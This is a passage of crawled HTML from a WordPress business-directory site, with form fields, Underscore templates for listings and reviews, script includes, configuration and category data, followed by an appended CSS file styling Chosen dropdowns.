                                        <input id="event_close_date" name="close_time" class="text-field date-picker close-time"  type="text" placeholder="End Event " />
                                        <i class="fa fa-calendar"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="form-field edit-cover-image" id="event_banner_container">
                                    <label>BANNER</label>
                                    <ul class="option-cover-image">
                                        <li><span class="image-cover" id="event_banner_browse_button" style="position: relative; z-index: 1;">
                                                <span id="cover_thumbnail"></span>
                                                <i class="fa fa-cloud-upload"></i>
                                            </span>
                                        </li>
                                        <li>
                                            <span id="event_banner_thumbnail"></span>
                                        </li>
                                    </ul>
                                    <span class="et_ajaxnonce" id="70d4ea3733"></span>
                                </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    <div class="submit-style">
                        <input type="submit" value="Submit" class="btn-submit" />
                    </div>
                </form>  
			</div>
		</div>
	</div>
</div><script type="text/template" id="de-event-item">
	<span class="img-event"><img src="{{= large_thumbnail }}" ></span>
    <h3 class="title-envent">
        {{= post_title }}
        <span class="ribbon-event"><span class="ribbon-event-content">{{= ribbon }}</span></span>
        <ol class="edit-event-option">
            <li style="display:inline-block" class="status">
                <a href="#" class="{{= post_status }}" >
                    {{= status_text }}
                </a>
            </li>
                        <li style="display:inline-block"><a href="#" class="action edit" data-action="edit"><i class="fa fa-pencil"></i></a></li>
           
            <li style="display:inline-block"><a href="#" class="action archive" data-action="archive"><i class="fa fa-trash-o"></i></a></li>                
        </ol>
    </h3>
    <div class="content-event">{{= post_content }}</div>
	<time>
    Time remains:&nbsp;&nbsp;    {{= event_time }}
    </time>
    <div class="line-event"></div>
</script><script type="text/template" id="ae-place-loop">
    <div class="place-wrapper">
        <div class="hidden-img">
		<!-- button event for admin control  -->
				
        <# if(the_post_thumnail) { #>
            <a href="{{= permalink }}" class="img-place" title="{{= post_title }}">
                <img src="{{= the_post_thumnail }}">
                <# if(ribbon != '' ) {  #>
                <div class="cat-{{= place_category[0] }}" >
                    <div class="ribbon">
                        <span class="ribbon-content" title="{{= ribbon }}" >{{= ribbon }}</span>
                    </div>
                </div>
                <# } #>
            </a>
        <# } #>      
        </div>
        <div class="place-detail-wrapper">  
        	<h2 class="title-place"><a href="{{= permalink }}" title="{{= post_title }}">{{= post_title }}</a></h2>
            <span class="address-place"><i class="fa fa-map-marker"></i><span class="distance"></span> {{= et_full_location }}</span>
            <div class="content-place">{{= trim_post_content }}</div>
            <div class="clearfix rate-view">
                <div class="rate-it rate-cus" data-score="{{= rating_score_comment }}"></div>
                                    <div class="view-count limit-display  tooltip-style"  data-toggle="tooltip" data-placement="top" title="{{= view_count}}">
                        <i class="fa fa-eye"></i> {{= view_count.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g, "$1,")}}
                    </div>
                            </div>
        </div>
    </div>

</script><script type="text/template" id="ae-place-nearby-loop">

    <div class="place-wrapper nearby">
        <div class="hidden-img">
		<!-- button event for admin control  -->
				
        <# if(the_post_thumnail) { #>
        <a href="{{= permalink }}" class="img-place" title="{{= post_title }}">
            <img src="{{= the_post_thumnail }}">
            <# if(ribbon != '' ) {  #>
            <div class="cat-{{= place_category[0] }}" >
                <div class="ribbon">
                    <span class="ribbon-content" title="{{= ribbon }}" >{{= ribbon }}</span>
                </div>
            </div>
            <# } #>
        </a>
        <# } #>
        </div>
        <div class="place-detail-wrapper">
            <h2 class="title-place"><a href="{{= permalink }}">{{= post_title }}</a></h2>
            <span class="address-place"><i class="fa fa-map-marker"></i>
                <span itemprop="latitude" id="latitude" content="{{= et_location_lat}}"></span> 
                <span itemprop="longitude" id="longitude" content="{{= et_location_lng }}"></span> 
                <span class="distance"></span> 
                {{= et_full_location }}
            </span>
            <div class="rate-it" data-score="{{= rating_score_comment }}"></div>
        </div>
    </div>

</script><script type="text/template" id="de-review-item">
    
        <div class="place-review">
            <div class="place-review-top-wrapper">
                <div class="place-review-top">
                    <h2>
                        <a href="{{= comment_link }} ">{{= post_data.post_title }}</a>
                    </h2>
                    <span class="address-place">
                        <i class="fa fa-map-marker"></i><span class="distance"></span> {{= post_data.et_full_location }}
                    </span>
                    <span class="number-comment"><i class="fa fa-comment"></i>&nbsp; {{= post_data.reviews_count }}</span>
                </div>
            </div>
            <div class="place-image-wrapper">
                                <div class="hidden-img">
                    <img src="{{= post_data.the_post_thumnail }}" alt="{{= post_data.post_title }}" title="{{= post_data.post_title }}">
                </div>
            </div>
            <div class="place-review-bottom-wrapper">
                <div class="place-review-bottom">
                    <# if(typeof author_data !== 'undefined'){ #>
                        <a href="{{= author_data.author_url }}" title="{{= author_data.display_name }}" class="name-author">{{= author_data.display_name }}</a>
                    <# }else { #>
                        <a href="#" title="{{= comment_author }}" class="name-author">{{= comment_author }}</a>
                    <# } #>
                    <span class="quote">
                        <img src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/img/quote.png" alt="quote">
                        {{= comment_content }}
                    </span>
                    <div class="time">
                        <span style="display:inline-block;">
                            <i class="fa fa-clock-o"></i> {{= date_ago }}
                        </span>
                        <!-- rating -->
                        <div class="rate-it" style="display: inline-block; margin-left: 5px;" data-score="{{= post_data.rating_score_comment }}" ></div>
                    </div>
                </div>
            </div>
        </div>
</script><script type="text/template" id="ae-post-loop">
    <div class="media">
        <# if(the_post_thumnail !== '' ) { #>
        <a class="pull-left img-blog featured-img" href="{{= permalink }}">
            <img src="{{= the_post_thumnail }}" alt="{{= post_title }}" />
        </a>
        <# } #>
        <div class="media-body">
            <a href="{{= permalink }}" title="{{= post_title }}" >
                <h4 class="media-heading title-blog">{{= post_title }}</h4>
            </a>
            <span class="time-calendar"><i class="fa fa-calendar"></i>{{= post_date }}</span>

            <div class="clearfix"></div>
            <div class="content-event">{{= post_excerpt }}</div>
            <a title="" href="{{= permalink }}" class="see-more">See more</a>
        </div>
    </div>
</script>    <script type="text/template" id="ae_carousel_template">
        <li class="image-item" id="{{= attach_id }}"><span class="img-gallery">
            <img title="" data-id="{{= attach_id }}" src="{{= thumbnail[0] }}" />
            <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
            </span>
            <div class="inputRadio">
                <input class="checkbox-field" name="featured_image" value="{{= attach_id }}" title="click to select a featured image" id="check-image-{{= attach_id }}" type="radio" <# if(typeof is_feature !== "undefined" ) { #> checked="true" <# } #> />
                <label for="check-image-{{= attach_id }}"></label>
            </div>
        </li>
    </script>
    <script type="text/template" id="ae_carousel_comment_template">
        <li class="image-item" id="{{= attach_id }}"><span class="img-gallery">
            <img title="" data-id="{{= attach_id }}" src="{{= thumbnail[0] }}" />
            <a href="" title="Delete" class="delete-img delete"><i class="fa fa-times"></i></a>
            </span>
        </li>
    </script>
    			<!--Customizer CSS--> 
			<style type="text/css" id="header_output">
				.de-why-work .why-work-icon:before { opacity:0.3 ; }.de-why-work .why-work-icon:after { opacity:0.5 ; } 
			</style> 
			<!--/Customizer CSS-->
			<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/directorybusiness.co.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/plupload.full.min.js?ver=2.1.14" id="ae-plupload-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/jquery.validate.min.js?ver=6.4.7" id="jquery-validator-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?signed_in=false&amp;libraries=places&amp;ver=1" id="et-googlemap-api-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/gmap.js?ver=6.4.7" id="gmap-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/bootstrap.min.js?ver=2.1.14" id="bootstrap-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/slider-bt.js?ver=1" id="slider-bt-js"></script>
<script type="text/javascript" id="magnific-raty-js-extra">
/* <![CDATA[ */
var raty = {"hint":["bad","poor","nice","good","gorgeous"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.magnific-raty.js?ver=1" id="magnific-raty-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.mCustomScrollbar.min.js?ver=1" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.lazyload.js?ver=1" id="lazy-load-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.timepicker.min.js?ver=1" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/jquery.cookie.js?ver=1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/marionette.js?ver=1" id="marionette-js"></script>
<script type="text/javascript" id="appengine-js-extra">
/* <![CDATA[ */
var ae_globals = {"ajaxURL":"https:\/\/directorybusiness.co.uk\/wp-admin\/admin-ajax.php","imgURL":"https:\/\/directorybusiness.co.uk\/wp-content\/themes\/directoryengine\/includes\/aecore\/assets\/img\/","jsURL":"https:\/\/directorybusiness.co.uk\/wp-content\/themes\/directoryengine\/includes\/aecore\/assets\/js\/","loadingImg":"<img class=\"loading loading-wheel\" src=\"https:\/\/directorybusiness.co.uk\/wp-content\/themes\/directoryengine\/includes\/aecore\/assets\/img\/loading.gif\" alt=\"Loading...\">","loading":"Loading","ae_is_mobile":"0","plupload_config":{"max_file_size":"1536mb","url":"https:\/\/directorybusiness.co.uk\/wp-admin\/admin-ajax.php","flash_swf_url":"https:\/\/directorybusiness.co.uk\/wp-includes\/js\/plupload\/plupload.flash.swf","silverlight_xap_url":"https:\/\/directorybusiness.co.uk\/wp-includes\/js\/plupload\/plupload.silverlight.xap","filters":[{"title":"Image Files","extensions":"jpg,jpeg,gif,png"}]},"homeURL":"https:\/\/directorybusiness.co.uk","is_submit_post":"","is_submit_project":"","is_single":"1","max_images":"5","user_confirm":"1","max_cat":"2","confirm_message":"Are you sure to archive this?","map_zoom":"8","map_center":{"address":"63 Corbridge Court, Glaisher Street, London SE8 3ET","latitude":"51.48290230000001","longitude":"-0.020167700000001787","style":"style_0","map_zoom_default":"","mobile_map_zoom_default":""},"file_extension_error":"File extension error","fitbounds":"","limit_free_msg":"You have reached the maximum number of Free posts. Please select another plan.","error":"Please fill all require fields.","geolocation":"0","date_format":"F j, Y","time_format":"g:i a","is_rtl":"","dates":{"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"daysMin":["Su","Mo","Tu","We","Th","Fr","Sa","Su"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"global_map_style":[],"mobile_map_zoom":"1","map_typestyle":"0","start_of_week":"1","single_map_marker":"","current_possition_title":"You are here","current_possition_img":"https:\/\/directorybusiness.co.uk\/wp-content\/themes\/directoryengine\/img\/geolocation-icon.png","map_gohome_title":"Show my location","geolocation_failed":"Geolocation failed","browser_supported":"Your browser does not support geolocation","geo_direction":{"driving":"DRIVING","walking":"WALKING","bicycling":"BICYCLING","transit":"TRANSIT"},"user_ID":"0","units_of_measurement":"mile","invalid_time":"Please enter a valid time.","is_search":"0","is_tax":"0","max_images_comment":"6","translate_select":"Select All","translate_deselect":"Deselect","number_radius":"50","gg_map_apikey":"","posts_per_page":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/appengine.js?ver=1" id="appengine-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/functions.js?ver=2.1.14" id="functions-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/includes/aecore/assets/js/marker.js?ver=1" id="marker-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/gnmenu.js?ver=1" id="gnmenu-js"></script>
<script type="text/javascript" id="front-js-extra">
/* <![CDATA[ */
var de_front = {"form_auth":{"error_msg":"Please fill out all fields required.","error_user":"Please enter your user name.","error_email":"Please enter a valid email address.","error_username":"Please enter a valid username.","error_repass":"Please enter the same password as above.","error_url":"Please enter a valid URL.","error_cb":"You must accept the term & privacy."},"texts":{"require_login":"You must be logged in to perform this action.","enought_points":"You don't have enought points to perform this action.","create_topic":"Create Topic","upload_images":"Upload Images","no_file_choose":"No file chosen.","require_tags":"Please insert at least one tag.","add_comment":"Add comment","cancel":"Cancel","sign_up":"Sign Up","sign_in":"Sign In","accept_txt":"Accept","best_ans_txt":"Best answer","forgotpass":"Forgot Password","close_tab":"You have made some changes which you might want to save.","request_geo":"You denied the request for Geolocation. To use this function, please enable it.","location_unavailable":"Location information is unavailable.","request_time_out":"The request to get user location timed out.","error_occurred":"An unknown error occurred.","submit_pending_error":"You cannot comment on pending places.","none":"None","no_phone":"No phone","earth":"Earth","updating":"Updating...","update_profile":"Update Profile"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/front.js?ver=2.1.14" id="front-js"></script>
<script type="text/javascript" src="https://directorybusiness.co.uk/wp-content/themes/directoryengine/js/index.js?ver=1" id="index-js"></script>
<script type="text/template" id="ae_info_content_template"><div class="infowindow" ><div class="post-item"><div class="place-wrapper">
    <a href="{{= permalink }}" class="img-place">
        <img src="{{= the_post_thumnail }}">
    </a>
    <div class="place-detail-wrapper">
        <h2 class="title-place"><a href="{{= permalink }}">{{= post_title }}</a></h2>
        <span class="address-place"><i class="fa fa-map-marker"></i> {{= et_full_location }}</span>
        <div class="rate-it" data-score="{{= rating_score_comment }}"></div>
    </div>
</div></div></div></script><div class="map-element" style="display:none"></div>            <script type="text/javascript" id="frontend_scripts">
                (function ($ , Views, Models, AE) {
                    $(document).ready(function(){
                        var post;
                        var currentUser;
                        // Layy load Image
                        if($('img.lazy').length > 0 ){
                            $("img.lazy").lazyload({
                                 effect : "fadeIn"
                             });
                        }
                        // init post
                        if($('#place_id').length > 0 ) {
                            post = new Models.Post( JSON.parse($('#place_id').html()) );
                            post.fetch();
                        }
                        // init post
                        if($('#user_id').length > 0 ) {
                            currentUser = new Models.User( JSON.parse($('#user_id').html()) );
                            currentUser.fetch();
                        }else {
                            currentUser = new Models.User();
                        }
                        //create new front view
                        if(typeof Views.Front !== 'undefined') {
                            AE.App = new Views.Front({ user : currentUser });
                        }
                        // create new author view
                                                // create post form view
                        if(typeof Views.PostForm !== 'undefined') {
                        
                            var options = {"use_plan":false,"user_login":0,"free_plan_used":false,"limit_free_plan":false,"el":"#post-place","step":4}
                            AE.PostFormView = new Views.PostForm(options);
                                                    }

                        
                        if(typeof Views.Map !== 'undefined') {
                            AE.MapView = new Views.Map({
                                el: $('body'),
                                latitude: ae_globals.map_center.latitude,
                                longitude: ae_globals.map_center.longitude,
                                model : post
                            });
                        }
                    });

                })(jQuery, AE.Views, AE.Models, window.AE);

            </script>

        <script type="data/json" id="de-categories-data">[{"term_id":22,"name":"Restaurants","slug":"restaurants","term_group":0,"term_taxonomy_id":22,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":357,"name":"Education","slug":"education","term_group":0,"term_taxonomy_id":357,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":359,"name":"Entertainment","slug":"entertainment","term_group":0,"term_taxonomy_id":359,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":361,"name":"Events Services","slug":"events","term_group":0,"term_taxonomy_id":361,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":362,"name":"Health","slug":"fitness","term_group":0,"term_taxonomy_id":362,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":367,"name":"Home Improvement","slug":"home","term_group":0,"term_taxonomy_id":367,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":368,"name":"Hospitals","slug":"hospitals","term_group":0,"term_taxonomy_id":368,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":369,"name":"Technology","slug":"technology","term_group":0,"term_taxonomy_id":369,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":371,"name":"Mobile Phones Repairs","slug":"mobile-phones","term_group":0,"term_taxonomy_id":371,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":376,"name":"Real Estate","slug":"real-estate","term_group":0,"term_taxonomy_id":376,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":379,"name":"Travel &amp; Tourism","slug":"taxis","term_group":0,"term_taxonomy_id":379,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":415,"name":"Consulting Services","slug":"consulting-services","term_group":0,"term_taxonomy_id":415,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":506,"name":"Home and Garden","slug":"home-and-garden","term_group":0,"term_taxonomy_id":506,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":507,"name":"Pet\/Animal","slug":"pet-animal","term_group":0,"term_taxonomy_id":507,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":539,"name":"Financial Services","slug":"financial-services","term_group":0,"term_taxonomy_id":539,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":355,"name":"Computers","slug":"computers","term_group":0,"term_taxonomy_id":355,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":352,"name":"Car Rentals","slug":"car-rentals","term_group":0,"term_taxonomy_id":352,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":345,"name":"Apparels","slug":"apparels","term_group":0,"term_taxonomy_id":345,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":30,"name":"Wedding\/Convention","slug":"weddingconvention","term_group":0,"term_taxonomy_id":30,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw","color":"#d35400"},{"term_id":245,"name":"IT Services","slug":"it-services","term_group":0,"term_taxonomy_id":245,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":277,"name":"Social Media","slug":"news-channel","term_group":0,"term_taxonomy_id":277,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":249,"name":"Online Marketing","slug":"marketing","term_group":0,"term_taxonomy_id":249,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":251,"name":"Automotive","slug":"automotive","term_group":0,"term_taxonomy_id":251,"taxonomy":"place_category","description":"","parent":0,"count":1,"filter":"raw"},{"term_id":271,"name":"Packers and Movers","slug":"packers-and-movers","term_group":0,"term_taxonomy_id":271,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":273,"name":"Retail Stores","slug":"retail-stores","term_group":0,"term_taxonomy_id":273,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":274,"name":"Travel","slug":"travel","term_group":0,"term_taxonomy_id":274,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":393,"name":"Construction","slug":"construction","term_group":0,"term_taxonomy_id":393,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":276,"name":"Shopping","slug":"shopping","term_group":0,"term_taxonomy_id":276,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":289,"name":"Food &amp; Drink","slug":"drink","term_group":0,"term_taxonomy_id":289,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":292,"name":"Telecommunication","slug":"phone-network","term_group":0,"term_taxonomy_id":292,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":340,"name":"Hotels","slug":"hotels","term_group":0,"term_taxonomy_id":340,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":343,"name":"Electronics &amp; Electrical","slug":"electronics","term_group":0,"term_taxonomy_id":343,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":673,"name":"Business","slug":"business","term_group":0,"term_taxonomy_id":673,"taxonomy":"place_category","description":"","parent":0,"count":0,"filter":"raw"},{"term_id":540,"name":"Loans","slug":"loans","term_group":0,"term_taxonomy_id":540,"taxonomy":"place_category","description":"","parent":539,"count":0,"filter":"raw"}]</script>        <!-- localize validator -->
        <script type="text/javascript">
            (function ($) {
                if(typeof $.validator !== 'undefined' ) {
                    $.extend($.validator.messages, {
                        required: "This field is required.",
                        email: "Please enter a valid email address.",
                        url: "Please enter a valid URL.",
                        number: "Please enter a valid number.",
                        digits: "Please enter only digits.",
                        equalTo: "Please enter the same value again.",
                        date: "Please enter a valid date.",
                        creditcard: "Please enter a valid credit card number.",
                        accept: "Please enter a value with a valid extension.",
                        integer: "You must enter an integer value.",
                        maxlength: $.validator.format("Please enter no more than {0} characters."),
                        minlength: $.validator.format("Please enter at least {0} characters."),
                        rangelength: $.validator.format("Please enter a value between {0} and {1} characters long."),
                        range: jQuery.validator.format("Please enter a value between {0} and {1}."),
                        min : $.validator.format("Please enter a value greater than or equal to {0}."),
                        max : $.validator.format("Please enter a value less than or equal to {0}.")
                    });
                }


            })(jQuery);
        </script>

    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://directorybusiness.co.uk/wp-content/themes/directoryengine/css/customized.css?ver=2.1.14
body_size: 293615
content:
@charset "UTF-8";
/* @group Base */
.chosen-container {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none; }
  .chosen-container * {
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
  .chosen-container .chosen-drop {
    position: absolute;
    top: 100%;
    left: -9999px;
    z-index: 1010;
    width: 100%;
    border: 1px solid #aaa;
    border-top: 0;
    background: #fff;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .chosen-container.chosen-with-drop .chosen-drop {
    left: 0; }
  .chosen-container a {
    cursor: pointer; }
  .chosen-container .search-choice .group-name, .chosen-container .chosen-single .group-name {
    margin-right: 4px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    font-weight: normal;
    color: #999999; }
    .chosen-container .search-choice .group-name:after, .chosen-container .chosen-single .group-name:after {
      content: ":";
      padding-left: 2px;
      vertical-align: top; }

/* @end */
/* @group Single Chosen */
.chosen-container-single .chosen-single {
  position: relative;
  display: block;
  overflow: hidden;
  padding: 0 0 0 8px;
  height: 25px;
  border: 1px solid #aaa;
  border-radius: 5px;
  background-color: #fff;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), to(#f4f4f4));
  background: -webkit-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: -o-linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  background: linear-gradient(#fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);
  /* Standard syntax */
  background-clip: padding-box;
  -webkit-box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, 0.1);
  color: #444;
  text-decoration: none;
  white-space: nowrap;
  line-height: 24px; }

.chosen-container-single .chosen-default {
  color: #999; }

.chosen-container-single .chosen-single span {
  display: block;
  overflow: hidden;
  margin-right: 26px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap; }

.chosen-container-single .chosen-single-with-deselect span {
  margin-right: 38px; }

.chosen-container-single .chosen-single abbr {
  position: absolute;
  top: 6px;
  right: 26px;
  display: block;
  width: 12px;
  height: 12px;
  font-size: 1px; }
  .chosen-container-single .chosen-single abbr:hover {
    background-position: -42px -10px; }

.chosen-container-single.chosen-disabled .chosen-single abbr:hover {
  background-position: -42px -10px; }

.chosen-container-single .chosen-single div {
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  width: 18px;
  height: 100%; }
  .chosen-container-single .chosen-single div b {
    display: block;
    width: 100%;
    height: 100%; }

.chosen-container-single .chosen-search {
  position: relative;
  z-index: 1010;
  margin: 0;
  padding: 3px 4px;
  white-space: nowrap; }
  .chosen-container-single .chosen-search input[type="text"] {
    margin: 1px 0;
    padding: 4px 20px 4px 5px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #aaa;
    font-size: 1em;
    font-family: sans-serif;
    line-height: normal;
    border-radius: 0; }

.chosen-container-single .chosen-drop {
  margin-top: -1px;
  border-radius: 0 0 4px 4px;
  background-clip: padding-box; }

.chosen-container-single.chosen-container-single-nosearch .chosen-search {
  position: absolute;
  left: -9999px; }

/* @end */
/* @group Results */
.chosen-container .chosen-results {
  color: #444;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin: 0 4px 4px 0;
  padding: 0 0 0 4px;
  max-height: 240px;
  -webkit-overflow-scrolling: touch; }
  .chosen-container .chosen-results li {
    display: none;
    margin: 0;
    padding: 5px 6px;
    list-style: none;
    line-height: 15px;
    word-wrap: break-word;
    -webkit-touch-callout: none; }
    .chosen-container .chosen-results li.active-result {
      display: list-item;
      width: 100% !important;
      cursor: pointer; }
    .chosen-container .chosen-results li.disabled-result {
      display: list-item;
      color: #ccc;
      cursor: default; }
    .chosen-container .chosen-results li.highlighted {
      background-color: #3875d7;
      background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #3875d7), color-stop(90%, #2a62bc));
      background-image: -webkit-linear-gradient(#3875d7 20%, #2a62bc 90%);
      background-image: -o-linear-gradient(#3875d7 20%, #2a62bc 90%);
      background-image: linear-gradient(#3875d7 20%, #2a62bc 90%);
      color: #fff; }
    .chosen-container .chosen-results li.no-results {
      color: #777;
      display: list-item;
      background: #f4f4f4; }
    .chosen-container .chosen-results li.group-result {
      display: list-item;
      font-weight: bold;
      cursor: default; }
    .chosen-container .chosen-results li.group-option {
      padding-left: 15px; }
    .chosen-container .chosen-results li em {
      font-style: normal;
      text-decoration: underline; }

/* @end */
/* @group Multi Chosen */
.chosen-container-multi .chosen-choices {
  position: relative;
  overflow: hidden;
  margin: 0;
  padding: 0 5px;
  width: 100%;
  height: auto !important;
  height: 1%;
  border: 1px solid #aaa;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #eee), color-stop(15%, #fff));
  background-image: -webkit-linear-gradient(#eee 1%, #fff 15%);
  background-image: -o-linear-gradient(#eee 1%, #fff 15%);
  background-image: linear-gradient(#eee 1%, #fff 15%);
  cursor: text; }

.chosen-container-multi .chosen-choices li {
  float: left;
  list-style: none; }
  .chosen-container-multi .chosen-choices li.search-field {
    margin: 0;
    padding: 0;
    white-space: nowrap; }
    .chosen-container-multi .chosen-choices li.search-field input[type="text"] {
      margin: 1px 0;
      padding: 0;
      height: 25px;
      outline: 0;
      border: 0 !important;
      background: transparent !important;
      -webkit-box-shadow: none;
      box-shadow: none;
      color: #999;
      font-size: 100%;
      font-family: sans-serif;
      line-height: normal;
      border-radius: 0; }
  .chosen-container-multi .chosen-choices li.search-choice {
    position: relative;
    margin: 3px 5px 3px 0;
    padding: 3px 20px 3px 5px;
    border: 1px solid #aaa;
    max-width: 100%;
    border-radius: 3px;
    background-color: #eeeeee;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), to(#eee));
    background-image: -webkit-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eee 100%);
    background-size: 100% 19px;
    background-repeat: repeat-x;
    background-clip: padding-box;
    -webkit-box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 2px #fff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
    color: #333;
    line-height: 13px;
    cursor: default; }
    .chosen-container-multi .chosen-choices li.search-choice span {
      word-wrap: break-word; }
